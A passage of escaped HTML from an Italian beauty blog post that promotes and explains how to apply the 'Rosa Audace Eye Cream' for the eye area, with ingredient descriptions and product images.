\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #050505; font-size: 18.6667px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2024\/11\/prendersi-cura-del-contorno-occhi-stanco.html\" target=\"_blank\"\u003E⇦\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: #050505; font-size: 14pt; white-space-collapse: preserve;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003Edopo il \u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Esiero Eye Booster \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E? \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EApplichiamo la \u003Cb\u003Ecrema antiage\u003C\/b\u003E specifica per contorno occhi \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERosa Audace Eye Cream\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAttenzione: il termine \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eantiage\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non significa necessariamente antirughe. O meglio significa ANCHE antirughe, ma non solo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl punto è che la \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“age” \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(=età), di cui parliamo, non è necessariamente una senescenza già avanzata, può anche consistere nella comparsa dei primi segni del tempo, se non rughe profonde, di certo piccoli segni d’espressione e soprattutto una minor tonicità \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-family: georgia; white-space-collapse: preserve;\"\u003Edella pelle\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-family: georgia; white-space-collapse: preserve;\"\u003E, oltre che la sua resistenza, la sua compattezza. \u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EA qualsiasi età, si può fare prevenzione delle rughe, così come a qualsiasi età, possiamo  tentare di contrastare gli effetti del passare del tempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbR6Ej-_HjlSxQ73H9sv8O719ANA3CtyPj1T8G90XlMphJF8_B39fNtiIf6AVy31gFKDljGqnq0juKK0_jmeLMkiqTdEqw0CUXUhz2qUkcFLtWfJ6aalW01oZCWLVkrqeaJtmunRIBG8jdV-YH6aDNtWk8zN5LUoOjDr7VN74d9gHRpeYxtdUAwVCc5kE\/s1640\/Prendersi%20cura%20del%20contorno%20occhi%20eye%20cream%20Rosa%20audace.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prendersi cura del contorno occhi\" border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbR6Ej-_HjlSxQ73H9sv8O719ANA3CtyPj1T8G90XlMphJF8_B39fNtiIf6AVy31gFKDljGqnq0juKK0_jmeLMkiqTdEqw0CUXUhz2qUkcFLtWfJ6aalW01oZCWLVkrqeaJtmunRIBG8jdV-YH6aDNtWk8zN5LUoOjDr7VN74d9gHRpeYxtdUAwVCc5kE\/w640-h360\/Prendersi%20cura%20del%20contorno%20occhi%20eye%20cream%20Rosa%20audace.png\" title=\"Prendersi cura del contorno occhi Eye cream Rosa Audace\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"color: #050505; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Rosa Audace Eye Cream\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è stata formulata proprio per contrastare gli effetti del tempo sul contorno occhi e della fronte, offrendo un’efficacia distensiva delle rughe e una diminuzione della loro profondità.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome in tutti i prodotti WoB, abbiamo una formulazione ricca di principi attivi naturali, formulazione fermentata che \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Estimola la produzione di sirtuine\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, ovvero le proteine che giovano alla salute e longevità delle cellule, idratando la pelle e stimolando la\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E produzione di collagene\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, ovvero la \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproteina strutturale che fa da “impalcatura”, cioè da sostegno di vari organi e tessuti, tra cui la pelle. Contiene inoltr\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee glicosaminoglicani, precursori nella produzione di collagene ed elastina e quindi essenziali per prevenire e combattere le rughe ed i segni del tempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa sua formulazione è inoltre ricca di \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAcido laluronico\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E (vedi sopra) a triplo peso molecolare, \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eestratti fermentati probiotici\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E (quanto all\u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2024\/06\/parliamo-di-microbiota-pronti-132via.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eutilità di prebiotici e probiotici per la pelle\u003C\/span\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, vi rimando al mio post precedente\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E) e \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPalmitoyl Tripeptide\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, uno dei peptidi più bioattivi per la pelle, la cui coazione aiuta a ridurre l’aspetto e la profondità di rughe e linee sottili.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/IMG_20241012_202346.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prendersi cura del contorno occhi Eye cream Rosa Audace\" border=\"0\" data-original-height=\"479\" data-original-width=\"1024\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h300\/IMG_20241012_202346.jpg\" title=\"Prendersi cura del contorno occhi Eye cream Rosa Audace\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESappiamo bene infatti che il contorno occhi è una zona del viso particolarmente delicata, anche perché \u003Cb\u003Ela pelle è più sottile, sensibile e soggetta alla comparsa dei segni del tempo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EA questa minor resistenza, contribuiscono mille fattori diversi, tra cui la normale mimica facciale, ma anche l’esposizione solare, lo stress, l’esposizione a fattori inquinanti, la predisposizione genetica (ebbene sì, devo al mio DNA le mie odiose e odiate occhiaie).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFortunatamente \u003Cb\u003ERosa Audace Eye Cream è adatta a tutti i tipi di pelle\u003C\/b\u003E, dunque che siano pelli secche o grasse, giovani o \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eaged\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, con occhiaie e senza (io con 🙄) e si rivela ideale anche per le pelli più sensibili e\/o esigenti, come quelle dopo i fatidici \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E-anta,\u003C\/span\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E oltre che per trattare il contorno occhi in menopausa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16THEr-XMoENs3SjO2Zn3mvbkY8CGNUoAsTT8p13ggtOZrLFUJToTXAGGtb7AKfYaKURxIaHijoh34dJzwSX2MM8URJG9ppUlPIYQipnhDXTvmBuiiecGlzo6ZFUmvzZEClVZ46ZFvQVFK-2s3720DKK6TevCnopiXmzvksC9VIEV1EeUltp3_1pmV5s\/s1024\/IMG_20241012_205827.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Prendersi cura del contorno occhi con un antiage\" border=\"0\" data-original-height=\"577\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16THEr-XMoENs3SjO2Zn3mvbkY8CGNUoAsTT8p13ggtOZrLFUJToTXAGGtb7AKfYaKURxIaHijoh34dJzwSX2MM8URJG9ppUlPIYQipnhDXTvmBuiiecGlzo6ZFUmvzZEClVZ46ZFvQVFK-2s3720DKK6TevCnopiXmzvksC9VIEV1EeUltp3_1pmV5s\/w640-h360\/IMG_20241012_205827.jpg\" title=\"Prendersi cura del contorno occhi con un antiage Rosa Audace Eye Cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELa texture soffice di\u0026nbsp; Rosa Audace\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003EEye Cream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECome si usa Rosa Audace Eye Cream?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003E\u003Cspan style=\"color: #050505; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMi ripeterò: \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; white-space-collapse: preserve;\"\u003Emattina e sera,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E assicurandosi che la pelle sia  ben detersa, dopo aver applicato il siero \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERosa Audace Eye Booster, \u003C\/span\u003E\u003Cspan style=\"color: #050505; font-family: georgia; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E distribuiamo una piccola quantità di Eye Cream sull’area interessata (per la corretta applicazione dei prodotti per il contorno occhi, riprendiamo l'\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003Eimmagine del post precedente \u003C\/span\u003E\u003Cspan style=\"background-color: #d9ead3;\"\u003E⬇⬇⬇\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E) e picchiettiamo delicatamente fino a completo assorbimento, seguendo le linee curve indicate nell’immagine schema, quindi prima sopra gli zigomi con \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eleggeri movimenti semicircolari dall’interno verso l’esterno\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, poi procediamo sulla palpebra superiore, estendendo fino alla fronte, con movimenti ascendenti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyigUMk38S4zZCDKCxmuVDxjPqR_qS177prH0rVWIpa7niCfytiLkOMAY0GCp982jdOmUJPOC96CQYLf8E_HRC8yED8O_EubuLk10xCaYMIE8jjhuF3nbED-fboGigXcwrmnTpJB2pGQekB9ROx5lBC6NlobhnLRBYv7JtrKGm1un0YKdNhZFIcp6BDsY\/s580\/come%20applicare%20un%20cosmetico%20contorno%20occhi.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Prendersi cura del contorno occhi Eye cream Rosa Audace\" border=\"0\" data-original-height=\"460\" data-original-width=\"580\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyigUMk38S4zZCDKCxmuVDxjPqR_qS177prH0rVWIpa7niCfytiLkOMAY0GCp982jdOmUJPOC96CQYLf8E_HRC8yED8O_EubuLk10xCaYMIE8jjhuF3nbED-fboGigXcwrmnTpJB2pGQekB9ROx5lBC6NlobhnLRBYv7JtrKGm1un0YKdNhZFIcp6BDsY\/w400-h318\/come%20applicare%20un%20cosmetico%20contorno%20occhi.jpg\" title=\"come applicare un contorno occhi Eye cream Rosa Audace\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Come applicare correttamente un contorno occhi\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px 0pt 18pt; padding: 0px;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E____________________________________________________\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px 0pt 18pt; padding: 0px;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E  \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.8; margin: 0pt 0px 0pt 18pt; padding: 0px;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.656; margin: 0pt 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #980000; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVi ricordo come sempre che\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #980000; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E i prodotti World of Beauty sono disponibili solo nelle migliori SPA \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; 